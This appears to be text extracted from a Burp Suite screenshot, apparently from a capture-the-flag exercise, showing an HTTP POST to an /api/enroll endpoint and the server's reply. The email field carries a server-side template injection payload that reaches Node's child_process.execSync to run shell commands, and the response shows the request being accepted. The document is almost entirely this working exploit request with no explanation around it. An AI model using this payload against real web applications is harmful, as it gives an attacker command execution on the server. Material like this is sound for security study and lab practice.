 Send Cancel < > Target: http://138.68.148.149:32143 ?
Request
Raw Params Headers Hex
1 POST /api/enroll HTTP/1.1
2 Host: 138.68.148.149:32143
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.148.149:32143/
8 Content-Type: application/json
9 Origin: http://138.68.148.149:32143
10 Content-Length: 182
11 Connection: close
12
13 {"email":
"Đã che@gmail.com,{{ (0).toString.constructor(\"return global.process.mainModule.constructor._l
oad('child_process').execSync('ls').toString()\")() | dump | safe }}"}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 38
5 ETag: W/"26-noe2maucYKtfVgqj4Gh5eAagh2Q"
6 Date: Sat, 24 Apr 2021 16:18:18 GMT
7 Connection: close
8
9 {"response":"The email has been sent"}